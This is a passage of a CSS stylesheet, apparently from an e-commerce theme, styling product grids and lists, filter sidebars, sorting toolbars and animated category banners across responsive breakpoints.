    font-size: 14px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    padding: 9px 10px 6px 25px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 5px;
  }
  .category-bottom-des .slideDesBox h2 {
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h2 {
    font-size: 20px;
    padding: 12px 0 9px;
  }
  .slideDesBox.faq h3 {
    padding: 9px 10px 10px 30px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h3:before {
    font-size: 16px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    left: 7px;
  }
  .slideDesBox.faq .content {
    padding: 0 10px 15px 30px;
  }
  .slideDesBox.faq .item {
    margin-top: 15px;
  }
  .products-grid {
    padding: 0 5%;
    margin-bottom: 10px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 48%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:nth-child(odd) {
    margin-right: 4%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.2rem;
    height: 40px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 2;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 12px;
    width: 49%;
    line-height: 30px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .products-grid li.product-item .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .toolbar.toolbar-products > .modes {
    bottom: 4px;
  }
  .filterTitleBtn {
    text-align: center;
    border: 1px solid #000;
    padding: 6px 0 3px;
    margin: 15px 5%;
    display: block;
  }
  .filterTitleBtn > .title {
    color: #000;
    font-size: 2.3rem;
    line-height: 30px;
  }
  .filterTitleBtn > .title > .left {
    display: inline-block;
  }
  .filterTitleBtn > .title > .right {
    vertical-align: top;
    display: inline-block;
  }
  .filterTitleBtn > .title > .right > span {
    line-height: 30px;
    float: left;
  }
  .catalogsearch-result-index .sidebar.sidebar-main,
  .catalog-category-view .sidebar.sidebar-main {
    width: 100%;
    position: fixed;
    top: 0;
    bottom: 0;
    left: -100%;
    transition: all .5s;
    z-index: 10001;
  }
  .catalogsearch-result-index .sidebar.sidebar-main.active,
  .catalog-category-view .sidebar.sidebar-main.active {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > .sidebarBg,
  .catalog-category-view .sidebar.sidebar-main > .sidebarBg {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .block.filter,
  .catalog-category-view .sidebar.sidebar-main .block.filter {
    width: 80%;
    height: calc(100% - 40px);
    background: #fff;
    padding-bottom: 10px;
    position: absolute;
    top: 0;
    left: 0;
    overflow-y: auto;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn {
    width: 80%;
    height: 50px;
    background: #fff;
    border-top: 1px solid #ccc;
    padding: 10px 20%;
    position: absolute;
    left: 0;
    bottom: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn > .container,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn > .container {
    color: #fff;
    line-height: 30px;
    text-align: center;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-title,
  .catalog-category-view .sidebar.sidebar-main .filter-title,
  .catalogsearch-result-index .sidebar.sidebar-main .filter-subtitle,
  .catalog-category-view .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-options,
  .catalog-category-view .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title::after {
    content: "";
    width: 14px;
    height: 14px;
    background-image: url(../images/icon/arrow-blue.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 7px);
    right: 5%;
    transition: all .5s;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 8px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox {
    margin-top: 20px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item {
    font-size: 1.3rem;
    line-height: 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    color: #000;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    padding-left: 30px;
    padding-top: 3px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    font-weight: 500;
    background: #10396F;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox.active > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .showOtherIcon,
  .catalog-category-view .showOtherIcon {
    right: -5%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 18px;
    padding: 35px 5% 25px;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 20px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 100%;
    top: 2%;
    left: 0;
  }
  .catalog-category-view .category-banner .textBox > * {
    margin: auto;
  }
  .catalog-category-view .category-banner .top {
    width: 96%;
  }
  .catalog-category-view .category-banner .category_title {
    width: 80%;
    padding: 6px 8px 3px;
    top: 16%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 56%;
    height: 33.455%;
    background: url(../images/category-banner/easter-top.png) no-repeat;
    background-size: 100% auto;
    background-position-y: -50.1%;
    -webkit-animation: category-easter-mb 8s linear infinite;
    animation: category-easter-mb 8s linear infinite;
    position: absolute;
    top: 0;
    left: 22%;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 50%;
    height: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 50%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 0;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 50%;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 100%;
    height: 50%;
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 62.875%;
    height: 17.374%;
    left: 1.5%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 56.768%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 7.475%;
  }
  .catalog-category-view .category-name {
    padding: 0 5%;
    margin-bottom: 0;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 20px;
  }
}
@-webkit-keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .catalog-category-view .category-banner .textBox {
    top: 4%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 30px;
    max-width: 560px;
    height: 46px;
    line-height: 48px;
    margin-bottom: 15px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 31px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 300px;
    height: 50px;
    line-height: 52px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 38px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 38px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .catalog-category-view .category-banner .textBox {
    top: 3%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 23px;
    max-width: 430px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 10px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 240px;
    height: 44px;
    line-height: 46px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 32px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 360px) and (max-width: 449px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    max-width: 340px;
    height: 32px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 19px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 200px;
    height: 36px;
    line-height: 40px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 28px;
    padding: 8px 8px 3px;
  }
}
@media screen and (max-width: 359px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    max-width: 306px;
    height: 30px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 17px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 180px;
    height: 32px;
    line-height: 34px;
    margin-top: 3px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 445px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 1.2rem;
    height: 40px;
    line-height: 42px;
  }
}
@media screen and (max-width: 450px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
    height: 30px;
    line-height: 32px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (max-width: 359px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox .label {
    display: none;
  }
}
@media screen and (min-width: 515px) and (max-width: 767px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
@media screen and (max-width: 400px) {
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    width: 100%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 560px) {
  .toolbar.toolbar-products {
    margin-bottom: 20px;
  }
  .toolbar.toolbar-products > .modes {
    bottom: -1px;
  }
  .toolbar.toolbar-products > .modes #modes-label {
    color: #000;
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .modes .modes-mode {
    font-size: 25px;
    vertical-align: sub;
    padding: 3px 4px 2px 4px;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode::before {
    height: 23px;
  }
  .toolbar.toolbar-products > .toolbar-sorter {
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .toolbar-sorter > * {
    float: left;
  }
  .toolbar.toolbar-products > .toolbar-sorter .sorter-label {
    font-size: 1.6rem;
    line-height: 30px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox {
    margin-left: 5px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
    font-size: 1.6rem;
    line-height: 30px;
  }
}
@media screen and (max-width: 559px) {
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:before {
    height: 20px;
  }
}
@media screen and (min-width: 560px) and (max-width: 767px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view #maincontent .columns {
    padding: 0 3%;
  }
}
@media screen and (min-width: 1200px) {
  .products-grid {
    margin-bottom: 30px;
  }
  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-info {
    padding: 10px;
    position: relative;
  }
  .products-grid li.product-item .product-item-info:hover {
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
    z-index: 1;
  }
  .products-grid li.product-item .product-item-info:hover .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 1.4rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    margin-bottom: 12px;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .price-box {
    color: #000;
    font-size: 2.5rem;
    font-weight: 800;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    background: #fff;
    box-shadow: 0 12px 10px rgba(0, 0, 0, 0.3);
    padding: 10px;
    position: absolute;
    left: 0;
    bottom: -44px;
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner button.tocart {
    font-size: 1rem;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 22%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 22px;
    padding: 50px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
    position: relative;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
    margin-top: 20px;
  }
  .products-list li.product-item:hover {
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }
  .products-list li.product-item:hover .product-item-info .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
    position: relative;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 21px;
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 14px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    font-size: 15px !important;
    margin: 12px 0 14px !important;
    -webkit-line-clamp: 5;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: center;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    font-size: 18px;
    margin-top: 12px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 2.5rem;
    font-weight: 800;
    margin-right: 16px;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.15);
    padding: 15px 5% 15px calc(5% + (90% * .43));
    position: absolute;
    left: 0;
    bottom: -15px;
    display: none;
    z-index: 1;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 20px;
    width: 49%;
    line-height: 50px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox:after {
    content: "";
    width: 100%;
    height: 15px;
    background: #fff;
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
  }
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -12%;
  }
  .catalog-category-view .products-list .showOtherIcon,
  .catalogsearch-result-index .products-list .showOtherIcon {
    right: -6%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 22px;
    padding: 15px 10px 12px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 12px;
  }
